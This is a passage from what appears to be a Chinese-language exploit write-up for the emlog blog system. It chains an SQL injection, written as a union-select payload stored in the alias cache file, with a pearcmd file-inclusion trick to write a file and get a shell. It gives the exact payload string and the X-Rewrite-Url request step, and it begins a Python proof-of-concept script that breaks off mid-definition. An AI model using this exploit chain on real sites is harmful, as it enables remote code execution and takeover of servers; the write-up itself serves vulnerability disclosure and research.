// 使用$logid从数据库中获取一条blog记录,返回的$logData是一个数组
$logData = $Log_Model->getOneLogForHome($logid);

...

// 将数组键值对赋为变量
extract($logData);

...

include View::getView('header');
// 这里的type就是上面extract生成的变量
if ($type === 'blog') {
    $neighborLog = $Log_Model->neighborLog($timestamp);
    include View::getView('echo_log');
} elseif ($type === 'page') {
    $template = !empty($template) && file_exists(TEMPLATE_PATH . $template . '.php') ? $template : 'page';
    include View::getView($template);
}这里看一下最后一句include View::getView($template);,其实现代码为(include/lib/view.php:9),可见其只是简单的进行了文件名的拼接,之后使用include进行包含。
public static function getView($template, $ext = '.php') {
	if (!is_dir(TEMPLATE_PATH)) {
		emMsg('当前使用的模板已被删除或损坏,请登录后台更换其他模板。', BLOG_URL . 'admin/template.php');
	}
	return TEMPLATE_PATH . $template . $ext;
}那么,就相当于include TEMPLATE_PATH . $template . "php";,我们可以控制的部分是$template。
这里想到了p神的pearcmdphp文件包含,我们可以通过利用上面的sql注入,使用union select控制返回的内容,进而控制$type和$template的内容,达到包含pearcmdphp的目的。
构造alias=";s:134:"0 union select 1,'','','','','','',1,-1,'page',1,1,0,'n','n','n','y','y','','../../../../../../../usr/local/lib/php/pearcmd','','',''#";s:1:"x
此时此时缓存文件content/cache/logalias.php内容为<?php exit;//a:2:{i:16;s:13:"<?php exit;//";i:17;s:150:";s:134:"0 union select 1,'','','','','','',1,-1,'page',1,1,0,'n','n','n','y','y','','../../../../../../../usr/local/lib/php/pearcmd','','',''#";s:1:"x";}
之后带着http头X-Rewrite-Url: /x 访问/index.php
可见,成功写入了文件


访问即可getshell
poc执行sql函数user(),并获取结果。
import requests
import sys
import time
requests.packages.urllib3.disable_warnings()

if len(sys.argv) != 2:
    print("emlog checker ")
    print("usage: python poc.py http://xxxxx/")

    exit()

url = sys.argv[1]
session = requests.session()
proxy = {}
# proxy = {
#     "http": "127.0.0.1:8080",
#     "https": "127.0.0.1:8080"
# }

# Step1 注册一个账户并登录,获取token
def step1():
    url_register = "/admin/account.php?action=dosignup"
    data_register = {
        "mail":"9a6d0oL@test.com",
        "passwd":"password",
        "repasswd": "password"
